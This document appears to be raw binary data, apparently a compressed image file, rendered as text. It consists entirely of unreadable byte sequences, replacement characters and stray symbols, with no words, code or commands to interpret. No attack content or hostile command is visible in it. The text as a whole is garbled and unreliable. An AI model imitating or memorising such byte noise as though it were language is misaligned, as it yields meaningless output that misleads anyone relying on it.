�(Du��R����)��� �/�f2fk8L	���0�F\�a~L([��(l��]'eX��!nr�h%Q��&�p�� V�1�1����B<��O�� ֠ԿvUJ!3\�dL�U)!�ݐ�.'��$]S�^}3�dn둞���ˡ�U�%&���*u>����'��[��\��^>�̺n��2�|<Z�� C׬�D�Ӧ~���b	ZڕK� �Q��u9�&��A�%���	_����>�c#p%�p�23�0|�22223c��B����ӓT��JifC��l[6��6��i�!�d0���ٯ����T�E�U5�F��5�ioL��eN!u8M55-�沂��Q�Z���ȫϔ�Y ڲE���֣ݳ
ك4��6��oLt����7P�7�0��;[&� �ju�594�u}#j���9/�9�����(�-���{$a�A�'Q�G�5%�uY�	�T�~�?���W�aU���L��)G��H>��� vq!�ڢ�.2S�;}VвZH��D3�h�6�[#p��)=�1b0�2��|�i�X�*�1E�Y�����Ҳ�)�\0��f��?
/!�aEo�-!��"�@��E�J�\Q� ��~��c뷁�l�#x%�����df�r0dQ�k�Le�0�:�1��I.+�HRq��>��o�|���6�C�=�5uR�c]�>������<YD���ֲ>)0@�qs���(PP0~~�}_=�A6p6�X�7�$:\���Q�9-�=)�LNΠ�&�ʒ�֤�9���x1��-�XRv���>��h6��]e�����$�D$��WT,�U�. \Y$�$��� S����ai#��ci��n���+(�IS�Ӵ$ҙ���QJФ)Π��V2#��%��\F�`��w�u�`����b�dc���>r$y��'��L�� @����/�H�}~��呑��n��oA��9�LOv�@n��l9�?|p1�!.@��p����7����ae�Uˠ>�?����o��|�0������p��]?]\�6��h�6�`G����q�J;�Z<z�5Z4�K���ᐫd7��a�6Y2�7������VwIn%����@�eo�����NԡY"��t
ꤗ쫎;4�$����,j;?��-��cF�!�-��������3|�RB�x��ÿ+i��̏f�:)@��3� ��`d+�L����9ꖿ W @�pw�I��l�P���F�R�L��� R�G�UEKHK��A�,�Ⱥp�FFь���=S	x��ÿ� �!hޯ ��}YZ���H�i2D>�op1�s�����&+�ų�6�ͳ�QvI&���r�:���؝H�Q)�i�s`ON�|�`�%f�B��1!{�����|t5t3	>�>�`���k����+�#���dddg�{F`ϔ:\���p�D:q~�+OӦ	��ME�2N��6��c#=�K�������A��	�Q�x��g&�
c#b��H�,� Vu;o�
!�$�E�&�p��]�u���p�#鑑���dddddddddn
PصS�:ӕW�:&����XH���Ǐ��� 9      !01Q@A"Pq���#2a�����3BR$�� ?��>Gi`�T�L�d�~j,������()#����5�X�,�?a�_������i�uÿ����8���S�=�'8���}��E�I/�Q���AM3t��l��4�Coe� +Y������vT8t���ѾeT�S9��PX%D�S�Q���eOWU���np`���5⃃{�� Y<,IQ �1r��**!���ڜj�	�c�s��Y��|��))'�6���+'z �eQ�c=b��{w���7��cK;}��Vh������#�f���Ĥ�6���\��Cς�H#�q*��:�����[Y$w���Aq Ya�SA)|��o����ĥ�������%�SZ��N� �X+��=;4��6m����[�"��*&]�{*��k�C���0/�,+Q]ߜ��mī�B+�rd���S�q��ʢ*,6	��?���r��!��:������P�S��OS�S�-,�O5Tb���6v]�����?���\K�4����o�qfR~|_�RH��^�s���[��T^��������n�T�cB����Ҏ�O���RC�u�u��)i4�
f�_?��vTp6���8�*c�f�ł��i�(�B�}§���[3��?T��S���|���M)��B�+�dZ_�����q��S������xG�z����H���*��B؛徢�D�楉��cwP����������갠=m�q�o�,a�?��� ҧ�����,�����@e�x٥�]��,g�d��w�;q?qwB�EH��*��W�F�~#)$dM/y�X�.�Ï�~j��_iC�<6O�j}!� ��en3+�3�>}�R�f	x������ū�rk7��,/��&����(�SLa���B���,^�b�����l>�������� ��8���t�� ��UW5�Uu|������.]�.�M�����58�&M���>�u�cFK�Oӿ�,��xs�qX�4���DVǥ� �?�R�٣1��M����j�{,c�W�Xǲ���>�&��C�~�T��VA������a��KK�m��:�J:&۫�}UED�/�!�C ����2O��g�����X̒�1ǀ�'�������!��'|�,�GVX�`-�O����!R�UQ�������P��!QU��#�rF�XX�pT�=C*}b��?���?��8u���%EJ���c��Z���e�c��A�����9�S��g"�("�(!�++qW��<�,b���}��aL���^#�}Uv!8��
y�Q+�wR��!�4O7�>�E�cRSIQxz��XL�ԏB/~���=�$�,Ge;���f��,:��1[� G�$4\�G2�*~��9AA3;-���G�^� IW#�R�*�*&C��@MW/i�Wa���/��e����e>�ı�T�8x7���-s��������#�wS�ǇQ�,6��N�z�o�W����X����YB۞/?|�GN�r��rV�#�>��r("�("�("�Gm�,�G0�:yD:C�77B��(��b.7��S��L~���JG�V�z����� *��h��)� i�������VWED˿�eUY-k�I�#�Ƞ�W�"�%]�-J�Cm��uM;j�18�*8fl���Í���ݖ�>�3_��y�$��s��TR�J@�X�u�5�tO����j���r�ީq���{nGC�SO-T��nV�鴵?���#��G�3��_,�����2��Н��n�@hD�i�eDf7�*l6x�}]���£���� /���?���������H~
�����w_"�Z�O��ð����q��%��T���$���("��sFWW�y-G���zzǑ���X^��W� F��퍥�6��S�qpo�`EN� .kFD�~XG�WԊJwI���P��CR���01�U1R�\�W�ֻ����(�+++++++m6��0gT��Jl?����d����~��y���/6]��:��<��C��]�ED�<]�TT�T�rv{+�����D�mV�G�T23�Pcp����sp��i����)�
w7��A���>�C��~#�6�����{�#�8��v_0.���W��6��|��r0�Z������� �X�1���w�l;,��'s,����v4n�͏1�8y*y�Sdo�ǽ�4�������'��2YY�6�W췃>��A�띕�����ƍ���L���L�1:Zn���v'-i�F��U�EF�O��el��������+�Ё�3q�Ƌ��[�I7���{>?#���-eD� ���qR:1��_��M4��!��w��ed�m�p��sr���yX�0#�T�{�%��N�l�m�{���0������;���������mh�w�̏#�����'mh��G��u{��$+�o�p
�\�ls;z����a����v�l��"��+���KV�����n��������@!c⮯�<�^M��>�;Z9W�����g`�m���e���pD���CaE���U��6���n��:l������/��9�6?��v��ttV�c�t?�E����he�~�����h���B��z0�|*(����[�CܞY�<Nw)��ZU��b�� `�P@�h�l�ʦ�:����o�(��)/ۖw]]_2��ൕ��Ej+R��˯�NV���pm\d�ݎ�	��˯����&����!�ⴄzf̵l9��m6+�㝡�;��`�Nx��x!�D� �V��2�ZBд��P���':��&�yn�KJ�כ�KU1�W���1�j����� '`���/�Pm�VHV�&ȸ��ҏ����+gk�+++"���;l���6y&�sq��+B��`�\���W��]_ 9�h��xd���� Z�S��:�n� n�ͷ �N��x�x7cG�w\��"m��v[�w���D� ��`��s�sh��v9���0o���&����d��_�op�����l��a����dr'h��Y�G�s{g{-kXZ������7�D�N�7[�t9N�̀Qa�J@["U�[��p(qWVZB���6o��9����{���;/e�-G�o�A�E�����+�	PZ֣�Ĕ�i����Ej*�e���7�[tE����%�^����O44���+xc�O��-HZV��h+Bд�oq8��y�ǃ���'p7烴{��r����˭�]yV�=�]�Եq�#u�C��jZ��� ,       !01@P"A23BQaq#�� ?Ȑ;N�:�;�y��?�&Ԩ���j ���Bwr"��>�O$���?�)�[�|�l�U� �0��+�cC��9�����ӻ�A9��s��V��� ���s�*� ��h=�0��Z�j�bN�}�TC7=���Miq������g��UJ��Ɲ7<삪׸CS)��Lx�$(e9*]��Z�o:f��5���?E^���4i|�~Z�jVv���RuGnvNs(�h��ZvQȣ�c:TK�= D���[ɩHɮ,2?����ݡ��ڟ�ꣴ0��*�7���O{i���_�S\$*��3�4��܆e}�L	Ov�Nmqc�&�8HB���j��!Q��7wiύ�گIѬ�x�  �l�F^e=�S XLN��ʋB?A�:�
~;�$�L>GiҨS�ۿv�_G���:��ԈǤ����U��;�?��=����
�1L{߾o)��@�- £���UKǍޫ��̎�Ӥ�_�8�!x���'�^��$wf����6����1666*P�<#������6�jUk�l;T	4���>�a�U)�n�pH2|��j)���k��G�m�Lڕ[�u�AAX��s��^�i��N���ֆ�
�r?����p����mJ����i��*�MB�T�F��X"�("�7���0/��\z_��TT�y�~AQ��7wj�V�	�P�^9ht9V��6Լ�
�X�?�5���HS���AAA��1r�3F�E��s��j���P&�GP�,�:����!�S�j�i�{B(PG�ҡiQ��2(s1���(��
�_�oګ@T2�����	�P8*o!?�t�ֵ����-J�~�� "���G!C�k����,Ԫ�56�/���*����E8Uk���J���/�^�j��z���^K���'`�P���AE�M��p�=
L��N!�Q2f�iy��S�p%J�*m*q(#j����/T���<wS`���"�闦�0@C���r��y��oA�^���S|��\$sӣ�r�� �(��p	��r6������O5*�`0�M�o$��M���H���1�`*l��� ��T�o��bPE�8J�70'sy,�U�I�T�r2��vL�)���x��ͣb���!��kz������Z f3o�M�as�}*T'wz����#�#�������
J-*=��nщ7�_Frqq�pB�ܛ`#�"�OH�����	Ĕ�\p��j�w��PZ�yD�w�pOՌ]éj
G���1�(G��.>��1�1�9t��)Z��x�r'�GS�*m?Fpm�0�(Q���})��e��Ԫ�}���eAPl�׃_#� ڡX���?O^()R�����&�ygW����᤭+HP����7�8��/�~G1�qP�
,o%��Ff��U�Ze�Q�?��}#r��-EM�Jp��~���X�8���v��i
�����8�D����FZ�f�N
T�R��8��L����%IC�:���0�B�<��,{���c`�×W �E�88�Ս���1�8~�Ņ�mˬ:�����G��R���q&фp�h@bFRT��wx���#�J�+IZJҴ��u��>�D#����NR�)�
2�`\�JJ�T�8�>��o��FS�@�%�:TpO�y�4�<0�B�}��w|��@P�(�������ҕ>�}Jyej���=)R�JԵ-KR��h����r>��P'���p'��u�?T˥iQ����<�� H      !1"0AQq#2@Ra��$3BPbr����4S���c��C`s������  ?�欄��8�:��G���_IX�n��C�޳��5���B���7�p��MU�}�q	Q��Q�Ǚo�4��<�>�-�1�[�c̷�ǚG�iy�|1���m����iI6O��wF91�g�Q5$�L��|`;�����h�c�#�2�����c̷�Ǚo�6��<�>�H�c�#�2��<�>�h�cͣ�6��<�>�H�c�#�4��<�>�-��Q��j;#�y�n\�6���_b[s�Q�-�qt���Y���	=q*U}����Z��hf3��5GdyB0��ȑ��]�*�p���=[b���l��D���&9q�gg�.� �gց�WtJ��oih�g��G��gH^v��LѼ���T�3�i%kV Ezp�}I��W:0�Y���JF A[�	HĘ���:�e�>���������Q�@	�clM]�6�؞Q����w\�>����֓��n�!`�����8J�q'D�U�+nї��*���7<��(�{����7����Gj��5	�u�R��0�����U����1!���%j�ǚ����8J���K	@k�!D~`O�m(-9�g��y(���H `4AD��Tt�Q�Eo8��yd$O!QY\e ⽛���)6o�oqg����/9��Yדƚ[�;�\��aU8Z�bX�'#i��(����� �f��+2d��A�s��Aճ|QZγ�S�KZ��ǋ�59G&8::e��98*0,���&iVRσ����G�R��u�j���T���9ex,A��1�5}#������Ֆz��y%jpG2:�8�b873)WKv��G���
�J�o$��e4��oT(�09UG�ʹ`�`L�Sm�[U$! 2��͛�}p�U#  �HUT�a���9�Xe�����	�s��G_2�y�'Tl�$�_�/��'%�����l]�R	J����i
@� -%F��+��*Y��fI��N @~������xӈ���Q;rW}[���f������-u����	4Ǹ4�)�M}lW҂��$BʔYH�M�}j�!b��q��ߒvo�vN���2ߣBO:J���0DTv�J1���E�^�r�t�Z����*Q���֭��g�:y(Q�\C��9B�+�FI�8�I����,�S/	�w���I}���id	#!�Q�Ƥg�Ql�N�}�(H�9w�Ú�`ZK���I��q7(\��:-�U	&���6�B9+���,�$���I�*dߞ⢣� IG�l��W�8::j�������ʪ���wD������DG�j�{S}QU�5R�&��Q��X�}B��I�ʣٗvN̗c���8��姪�f�&�h�/s����>N�}��� �6��"m��j��)@� ���bLpt"ZhzZ���j-I�d.RQ"*&m��;w�K�j�m�?I~���%���!Crr��f��zb��b��d(pVJ�"3oe|����8�B`��fȎ�r��vY����Ğ7��Z[Ǖ�F�K3R���6�3V:�Q�2�6�ڃ�	z�%�����lr_,���C_x��d,�<��s��2`dDTt�B1��ȶ_�{:�h
	2�09+U5p����o5��Y7���z��l�ה�̇�	R��0aV��f�է��x��;�X[����Ց��.} 6�J�u�$�#䜊q�!8�
��9�p:劷č�R�&��2��ys�L?�о�^��:R�#`�1�Umr���p3T{<�prHe�Г�2�=yD�ݔių��Vx���V{X���o<�*Q�����B��y�������o��dn�G2��jL�M���q98Gչ:�%�b�
&(@�	�lqoc�e�5zf�X��苓BP��e���~vs�:2rHh��,��Û��ődo����ߕ�2ug��.�+�I�T��x��.mͺ>Ζ�CC����)��CTJfg%T��N��]�(�F����#��#7|!��+Q���)� (s�ú$2MFC�$���؏�J���6�yC�sy�/_8#Y2�'�J �ذ绗�0�#�#�G&�hݢ�^z~�^{R�v�a�Dۣ��.�J�Uťr�"d�I^yw��,% ���6AR�$�NF�G)
�!h�Ldn\���ܞR�Sծ%Bj^���:K�s~�d�s-CI-�R ������/tU~쏬bSTv� 	��	�E��V?��*8'�Eer6Al���+h���[R�$z1ľ��q���.��po(F>�ۑL���B�{��2щ��9(o����'GV=�T�I8�o�0�#��1�c�1�c�Քϛ��N�D�ʛ����Xc����T�C��[�� rʌ�^ӪK�
R����V�nI�Fݛ�QǶhQ�YG���>q^��N�����xII�+��BBf�&KNE��i�rHH<�B�HpURn#%
Ƭ��Ȅt���i|MQ���W�	�&�r�u��b����+�� !(�7��) ���:�%���`Q��V����ȿ�Q���V��0��5[Ky��(�o5	�Y[0���V�b�w>�I��(IB�-��8);D%�Md+�RU*V��bqķz���)���2a�Պ�����3�r�+��k7�ʘ�9��)�يI���vJX�>�*��Rvo��!U�~QJ_�?{�pDx˪+��F�B]d�B��itq�<��נ���w1�z�@!nk^���Y����]�i��L��~ޢP٤�Ԇ �&ظ�CB���t�Z)���tR���Jg���,�R�'5�J�*8� $L�+�U�U��*���u�R`��T��987���d퉌2p�t��tN�-2��TK��j�U��:����O�g�:���d�p�v�C���c�?8Q�rRO�?l��Ҫ�kV�f@�*Y��$�#��vQGhpm�rǥ�a/�@]�k��Q�ΨH�C~U8�R ��a-0��1v{��/%e���#l)׍e��R�r �#�PA�[΂v�'aʣ�p�2Qѱ�� ��В)g�Q��Sf��vRV$��D�IZΡ�D��|��g,�9^�l�2L�;!.6���k�'��]����\V.m����b+9z�!aN�f����I�L�q~$�$5�#u��<ƌ6��~B��(�H��HB��;=��@���Ub=R�u�4,LdC�@8˜����y�R�'!q� k��3n��Z�x��4���G^��
BĔ�"2Ύ�H֝F�ꬣ����
�^A��^����v��=�~����ѥ	�(�B�$,h�[�Τ�[�+R�$�47j�o}��8��aHpURn"�RL�3ubJZ�@��M��Hz���3���	@S�Q'�%܁󋭝0�Lf�����۬�V��D)���*)4ɢW��r�YjY�B]d�B��'����@�Y�=����n�ȗm��	@*'  (����8�J��Qz�?����^Oh��#��9�
IB� �
ZE��x�@��q��#���f/���1�A�� ��������/���)�����1 ۿ܌��\�H��\�'�h���S�.�;��_�{��c�����?�G��U�4��5,J:�!�������h��:7M%uY��&�ں�C!�UqK�`��nX�i�rH\�y
� !\,�W\�`-�CRlW��c�x�:��v�4�2x�� ���RV��@u�9H�'vU1@T��9�u���I[�01\���7%kY�Ky#�dL�e��GMe��Ԏ�ջ���-!�J���sU��n;��Ԕ�7uh�"3Lⲧ~YP
�٢:i�:`	$ :��v�K���Y�@�T$U�!q� bL4�B��_��%%[W�4:I� ��2_���5S,�n�!`�E��u��nQ�K�(�-�;�% $ ��r����dؕ�}^q_Np����Q�|���N0�!-!K8�4*A� ���C�f3�toA�Ĳ�j��l�Z�'_+��M�ᒻ��H����lrP5E�A��t䘺/�)H���K`�c?1��@�!�ClYKl��j�R��#Pԍ%~�Q�vSOx^nk�y�5����g$�X	m%j8u"��o�!n>vrDqTF�YL�4�ĜBW�Fu	�3h��/��ѩ�M�C|]���%Y�͓�EDq��N��]�,�G%����H_E��P��0"*қ{@�Ǔ�Ꝫ3����X�r�:.��yG����8q:&(�޳X�������CM	!I��d'�􌙊�T28E� �7*� M��Z#)o���ѥG{��aMRP��7%Fd��󺐉w� �G��I��U�e6ÎM�?K���7�9(5ّ�R����h�<���=6(�N*�(���:Μ�z/l�-ONN����)�[#q���M���I��L_�k�h�ZS��VPG���.>�&a���8��Kl��j�S�u�I�S̩Ip�V��65i��j�%(JD�G�i���ԱTL�h�6TTV:Ρ��#[��b��|b��JxfoN��ƴ�;���w�R���Hޕ}��3�e��?�]N�y1�Hd� �"��������֭��R�5�~Q����9��Gە��U�0�Ė�:�P.��y���\��jm�z�§�Dr��4~��n����t��TnwF���SrFS�Bb%�#ތ�S�� ����H� ��?H���
�Z�8�ˣ�o���q
���*��R��#l��_�,���~Q��z�-zբ��F})��N?�3iH�W~�Y��h3�����3Z�Q$忓�Ĳ�#�`Z6@ѝ
k���i�$ Hd)A�l���L�"�W'n܄uh�l��j�$@{�R[���7�Ӿ�9�TN�f["V_�D�� �z��	'T%�<��w7���!p��<����6ae��Z��Q9Ϋ�/n���ԁy�P�NӜbt�V��b��6��	b�$:y++�aH��A��!�� *�(���䏊$�Ӱ�T'Ft+p2�J��8GӍ��~$�g�p�R�YfB%�6id�j�9NI��p�8�`�'�+�}��]��Y.��"|%LO�	?� Z��'h�J������T���F��yaN$�o��m���R�Q8����3y���e(A�����B�T��DmVܲP��5-ODt�םB&��`hR&�����F���HJ�J�PBF%FPQB0��&���JJF�\0� �j�vRc��<��y&rp��⌜� h�����s�z)�`�R�3̤�;t%!^�F*��j�9(B�S����dR�痚�������`�妪���A+3&�wۓ	�9g@�����O�f��#��~�>�Z��߀���ڐ�v��<���0�E��gwD�Gf�jWDm���d�m�k�=�um;!�޽k7�E\�VvKm
�@�F�|#��܄t��
��Pѱ�[��Up�X�(�ou��ѫ��zQG;�lZM"��ѽ(�e!N e�-��f`��;U�"\7�����&o0r���Of�0�K#�rLG\L�#�F�^c	D��i���fIb��}w�����vn�۔)�ǻ������|�	�<�ڒ���>�A�w�4**��P����~�)�<��ʖd�r?|�ȴ�;GK�"U�Jq�Q�O�I�P׺���86d6R�^�i���Bt<�%��[�r֪�%�A�u�n�c^L萏���pq@�)�x��t_�(.%��u�[�*�|��GYۥW����	*����0���0y�e�ͱ�ru���Y��B�����H�����6.��t��3f��:��VӲ}�5���@P��g�߉�x�Ry�ƨ����dVW:�)z�Vp��ž���r�T��wZ���G'*������XE͋�_DBa5[@���2~#��(M	�^�m���N}�Z��6)م��L�&�A��e޽gd�2t�ݢP&Td2�pm hZS��,�'�`�THA,��RT��  4��7���A��|��P�a�J�N���t&��}9��3t]5E�Lg��4�L�{��[tɶr����x��бDI����eP� �&13I�bB�DՔR�	�h>�t>�m��r��n̡)�D�CL'�����BI0��r�T���=v$t�2��Hf��N-����3�W�h&p�#���ڬ�/�q�/9$�P��&S�k�3T�5NH�v�`�����ٛ�j��a��[�g�l4����1�I�aF0���C#E8��k�jNؚ�᳛�Hi�5�A"e�Ki	N{ى��&�dD�7�YE���tD!�SU�	�S��/5���SQ���%���9沙v㖠�c��1�4*/��cf��	OnI����
��;y����6n�|��uhx���-���V��"�q[N��\0��2���Tg G�"9< �bG4�0ʿ0��}���N�Q3�:~��	��k�.�L�8�h�t"���r�5��Z^^�p�3R�c���Bx���u'n�P�W���M��E��4��Jpb9n�'MY6�4�J�[]ܵh����i/q�rf�6��$�Q�#4t�j��	@�R$��*M���4���f�^�١v��!�8v�� -�=�R6�@���G�%T��bii7���@�I4Z-��b����ǘՔ�Ɨ;+��`���м�3D�p�m6�9(C�����x���֨�.�6��Q�����6�?c�j�Bpzc���\k�rc�B(�DMj��(��zZ�Փ������>����@��^b{t�#��y^�١[�Ϋ5���̜M���"�� 2{l� ��1Q��N���V��C�?"���G`�)4�R���{}��Ƴ��Ц��K"��@,��!<[g�Z��h�A��o�n��sd�I�Xjy1=��-0���V�
��g�gP��µ�����W��=�3�3�:�<�%	�-�9KT΀XC�8�[!�SUC�6x��ܝz v@P��ڦ$b�;b�hȮ�D�r��[�hU����P��_fz������Gt%JD��7FI�t�W�4'(JD�L���=���B�5P�2a�B�&H����˺�N��K�)0�N	-
)<£H��j<��U�DW�(g(z�>��/лL^��}t.�d���� xE�4�2:��@iY��wv��Z\��H�����;L�,l�����G@B����R�î���(̓�/яX���ֳ!0�%	����ƽ�:����l5��#�Y=B�K!lg8���I	B���q���ô�E�8fo�����+�.(_�3Ф���`��s�(�X�[e��qDi*Q[+:Ρ�D�䜅�$�Q� 𥺢�(̓�G(�n�\��,9I^�'y�-��U	�����`�ptd�|�p��8C�:�� �5	�	&� !Yϯ9�u��&��%�r[u��/$vG-1q%�Gjb~qF10gaƧ5{�������K�}��t5(ͩ�u����G�B[@ԑ��B!t�
�"
�QR��zZ�O�Z:�%f�	J\�'Z�nf�9�Z`���8

+�b`鼨�ݓ��Ncw5�v蝤+�Ѵᬵ�������q?�.p/�Ƥ�ת+�BW�1U�UCVY��9s�x^�R����P�����ğim�i2�&Z[��L�=��f'I*�+�EFP�ӱ"Y
�BR1&G�i�pS�wi� zŀ��Ш�g�iA�9��(�kR���h.>�8������0��W�]qU����a��z��e�U�	�v��Q�U�1���x3�v�B*��(�S���ή��q�Ed���k��3)܁ab�!w�@��S�Φ��/��<%�Һ���.vJ.�3�c3�k�G�8�[�lC-񆏄pq�^���h�w�C���$�Ύ�P�/��ʚ=>jk��m�)
��K]��v�(�re�E�A[�*QĞd=k~��tq,�zիFZl�T|��k��\K(�e��j��K��]سq퉤�cC�����Zu}����!�:���5��u�t�ج�����z�ӢR�x�3߷��IH[cd��R�mc�e��_|�z~(|&.uK܃[N�}���t7���R-��$-]� �Mtrs[�����b>��B����\
v�w�Υ nLM�w���M��l?�f�o��HCl��@��*���Gߙ�o�gnB�d
�t�{�8�f��k��q�����pt��%Cd &L%�BB�G�7XS/y*�Rr�dخ>pe7o:5���c~i4�}!z�8�:F$����nJxU^�n�V����~� �W�sE�6x��CY�Փ��	��L'�M���P�
�SrF��#ݩ�~q�e��]�� �㋙ZuΚʽK���҆��~��HUT B��>Jz#g7���첪��l�*��`��ȩ$_���~��Q]H�Vq}�U���@U/ə���i�$�5L��ޤ�6,8d�����R�>qУ�����1tTe
qg`�ik��ǚ�U���@Hs<�%[�f$'p�Up���I�wD�K~Y��)�pw��q.'jM��^CC�1W�헕�]�8J[��j���Cm�-G�� j��O��J3im=\�И<c���N�����f�P��1u)��_R�}���=.�J&�Tz��h�Y�S���?�Y���H�bJ���g;���\�(0�⦣<c�{�c5��J�ung +*z%3@Pu���⊔��:�W�W>�ԞN�61qX�\y]Y�<����5e_�^��)P���g5�ђs�ިKl�!	�+yim;Te��R�#�)a>ȉ���>ҧ*�(N&06|N���qC_U��H5ZvY�]��D��������ʁ�]H+؜y�>����5:)�Z�|u�fa��8z�-���$Ha.��3;��l#���i��$�O�S?�/��.��u�K4��̌6�3�[~�c�?�c�C��҂��R�}���Q�RS��G�+�u��0@p2��|����G#nQ-^�K�q��ڬ�ƹ(�*C�!Ky@J+R�9(!-$�GP>6=�J.S?Ml'j3�M�JP}%���t��6#�p��3�.��w E�Ⱦ3�m[��Tw7��'uƏ^p��:6���1#�˝�R�I�6�pBBE���6���<��)=-P<f��u$N3ˮoT���޳�� 3����ǓR{�%榎�o���vmц���Fm-����a��N�O��^N��ʊ�BG����1J�+���t#�3�=S�H�Ż��w�/x/�DU�5S�n� �(� �IP����q���uCz����N����w_j����u��dV�u
�w��;"B�U"�������Zj��H�vKM
��H3Q�����+ȭJ|����d^ec�:����(�h��=6��m�T��I�q������@�56ٲ��	*0Tu����0r�8�8N6s��tO)A	j���Z7*ܗ3ŚE$�>?[*[�%)$���F�ça�P��,�n�nJ���v��zl5L@�&��j� c�-��{���!�(
ui��j�ho�N��RU� !��$` �>RnF`�0�ӽJ�!���N$�d#��"~�w��y_�.���#=�Q�8Q�'h�EW��f�*�m�h�/w��(����^N�C�6)MK̷�!�Sj����0�5�����<�g9��� P�:�f���8���1Z��F���Z|zk��D�/-���4��*�4dlI?�'J�D��_%	*0V�)��ZG�ԔհF�P��F/&e�}��/d4=�GIe�c:������ ��c2����u�����*��gD�B�;%�6R����xL��~X䏼6��� ���bu�8WnH�#�26׃���@��t����I�뿘��ʇ�'���FN�����~^�����y�g.�; �	�i��-2�8����dl�Qs<2�N�D�$:�^B\N�	���a[[0Mľ6�i--���6�	��̀���:�8�ܜc�F�JE!������W�-�b����֬��C�qgY�ё��3�}�C����;�D��/D�����8���f��E���;��B�iS��p�**Q�u�1C�Iԡ8�E>.���.5�#���D�Ԧֵ��:�T&�ڬ�u-�6!�&qDN�V��%:FY����>�A�q�n9�]ex8��4��B����:����?�P*�`,��sʿp�h'�y'��i%kQ�\%�xR1	ԎfK�Ts���Q)	ق�����lP�S�@L�u��k��Iw�ڏ�-VS�ؑ8
�+����QKK%#���M�"�(�B]u�%���+������٢�]I��hҨ���g���B3�z퇩���H֨	@	H�%J2�a�G����$�y%e(l-F@q�=%�Պ�=C-�%?«cY�*%oqQ��Z�gS_���K����{�1�L|�c6���IQ�]ޙ~��4B:Щǟ-�&Q6\C��T��y�����ԭ��*K����K�1�T���	�*��f�i�H���lL�f��Ma=��e�2�[Dg��;e�D��F�Ui	Bv$K#t`s�T��9���Q{<2�N_�VG�b.i��D\���,��3��m��&$0����}4���|3}&��Fa썇X����gTi\k� $�U����?n��yQL�'�3�B����I�7�����g��Ǖ>�'�.�Jͨ�[Rc������r:�?H̤%*ؼؘ3�Jc�e=fς��f����L�GmN/bD�R�:}�|yM!�O����+u�Umd��7'�l�1Y�oѭ猐�3>�)j��<�L�ݢ%�_M�(g� �3�����6@[�a��LT�"��u�Eo--�b�aL�4�#��!�T�3JU�l(�U�6s�mue98g���� �ْ���%���9U��p�\C�o�T��C��Lq�f��G����胵�)iH`{	�+�S�ڣ<���T�k<��~p��MɊ�f��v%2��i��8�(7'oY�:&���첔�T��"q������G�<����aߔ~ψFeS�\q�%��������|e(�]���~(�[Q����I�1����P�L~'�L~#�%�����98uQ�]�J�n��D�8��y}��Q�C]j5��)�8z���I�d�E�����8^�C��'h�P�5(�j��R3��Ae�9J#H�
u����I��(BT�p\%� ��4��	�)"LqA׏Rd �H���8�	IqN��Q�I�R@������:�AW��lu44 ��F�1w��� MC�*�#Js�6u�R�R��'_<��U!c5�w�4��썰�8��*�N�q,�m���FI\ir��z�C%jK�d{j�I���4}���g��8�0��~&����^�T���)�	MeN�-΋J���u�J��MeZ?%enu�w|yK�k�g�\uߔ~���c6���QX�Џ±����؋�|1�`7(��q�-�-EbY��R,�Gë܈��P=�(�I	�l@(g�_I�쒹t�rQ�0��YS��K80��{����i��򫸳2y��� �� �8��)�y[���Tlk���-z�98�]s�D�t�;���AP�n�����I��������~V)Nll�D���+Y� .�ǻ��x $C�^��o�2��$�*g��8���)�uEkV$�fp��f Q$'�rr���!e�	`2O'��P�H8o�$H�R���0�(£O���rQ��6�;]7g�?�V�)�=�j�c�}r�]�m)�~_��Fu#m[ �yC�k���D)|+����O�c��{�E?SI8��ѵ��~��k�?�QYԧ�Y��.6�m�:�bt�Z�Ԅ�'�p�k��Qi��YQ�T��B�-
W��f���U�=G�q�N�9	̒��r�P4�M��8|��͇m�YJ�u�ΠoT~%���S?����#�� pFk�����8�K`�f%CeN���A{�GE��1��%�Z8P�mq���l%���@}c�82�?M�ٛM�")�l	M�'�Д�~�i�T�a�G����:,�V�ʌ�[� �1u)g|�4����h�8�Tp�eX�W��)�1�=���q����O��NS�$���1�x���J�Ma�� m��CT�U�(zfG��w�f�[�?l��\Y�#�~J��v&�S�N�i|e��:.�y�i��d̞k�.�_�� ��Tv�n($CL5�m!#-&��m���"u�W=�kR�C[��Ц�i?�ș7�?�+�d-J-<�����{��T��ԑV*�ZKc�d0ٚ���N��͟���&���j��ޭ�Y�< ����bM$���#P� ܔ~�����+�j��Pw�ɝ�SҰ�� ��=Δ�����a	�m<����MT Hn<�V	L)n�Fd�+$���#+L0+8�!�3<��-�m���B�X���MTG��FF�M�&���%�mX(k�Gg��w��m�y�f9��B�p#BV�R1&^�[�h*Y�7�ta�p�թ"�I#���Ul�;W#���KΥ�+�.Ҝ��YuF/� #HO��@�N��Kb���K�F�h��9��їY��Ձ���� �_�nN	ia5V�B�K��]R�^��\X���k�TJ��y]%\"t�J��Y�%�t�k���+��i�X��������8�Y֣��6��=����K�Ϛ�"i5��U#lS[j��
./i�L�c�iI�BB��� &�-��J���/�k=C��o'�[�7��7�aM(�C����'�0�����`w�ii�ȉ9Kv[�L��
xx�[V/��H+���U���0S�we����)r��5FED���d]Uͧi�8򊖣2y�ũ�>�l�1����}�
C�)
 ��V��B�t����H���}A�MDꄭ�!B`�vK�)Q��蘩LiM�:����8��NXa=z���5�`�KXBx(GF��۾�z�6�ԍj����� ՠSԃ$����Jz#Բ�r�sVU��)O���6�sS{ǯd
50Έ�q����B�oY-���!BpUBY�+��`��N���XĜIB���z;�nM�:AEu��� �����tT���ӱ"YtYR�9���)µ~փTdvB]�I�G��B��UVӌV9��ͣ�	�pSh���W7�K�It�6u�R�e2N��"oQ6kF�%�+��լ[��htlRgуgj��y��A��q�o���'��g����c��:���mn�ˎ"��z��c�\���oQ��^N�E&�ٖD��أ�8�tpTTUγ�S��!��c��y��Q��fv�Ş��K���� Q���1��2�����)
���oҗ]�X�(�U�$�Kt�ⴎ���q�R΂/0QA*��U�AR�R�$ٔU�6U�Z��!���D�������'��]9FQ��1�D�E>N�GC���EUU��Q�)G�]��=�4R�#�Am1��5��~n��W�`�8�֬T�v�ۜ+?������XUλ���Ρ��B���Sh;+_����յY�S�g�n�]P��ͩ�lH��	*�O��C(�`���+�H�Q]�$�J	�7W5m��HT�6�|�1+�n �~�
���9�t3N+4�!CX2�
QtPV�>����Dq�'�s��|v�o�Fe�w�h@{�G�1��q��T6V���6�-G��"�~Z1���[OV������6o��%ek?/TK����g7�
V�qH��7��h�9��#��g0��)�u�������V���פ,�0�V�Ct,�(�I����h�h3��`��r�����5��$F#��o%aE=3p���ë����;ii%��iK��[L��h��� �>.�.��V
�H�{ュ7-�R�����NUh�ZB���"qZ�*"=���-�Ý'o�E�iKtY>� ����
